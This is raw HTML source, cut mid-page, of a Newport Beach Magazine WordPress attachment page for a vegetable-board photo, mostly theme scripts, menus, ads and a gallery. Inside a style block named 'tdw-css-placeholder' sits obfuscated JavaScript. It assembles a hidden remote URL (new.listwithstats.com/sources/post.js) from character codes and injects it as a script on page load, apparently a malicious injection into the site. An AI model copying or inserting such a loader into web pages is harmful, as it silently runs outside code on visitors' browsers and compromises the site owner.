        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f249cc4930";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/",
                    "name": "Top Tastes From True Food Kitchen&#8217;s New Fall Menu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Roasted Seasonal Vegetable Board2-featured"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-8376 attachmentid-8376 attachment-jpeg td-standard-pack roasted-seasonal-vegetable-board2-featured global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Top Tastes From True Food Kitchen&#8217;s New Fall Menu" class="entry-crumb" href="https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/">Top Tastes From True Food Kitchen&#8217;s New Fall Menu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Roasted Seasonal Vegetable Board2-featured</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Roasted Seasonal Vegetable Board2-featured</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-featured.jpg" title="Roasted Seasonal Vegetable Board2-featured" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-featured.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-web/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-web-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Roasted Seasonal Vegetable Board2-web" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-web-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-web-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8376 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
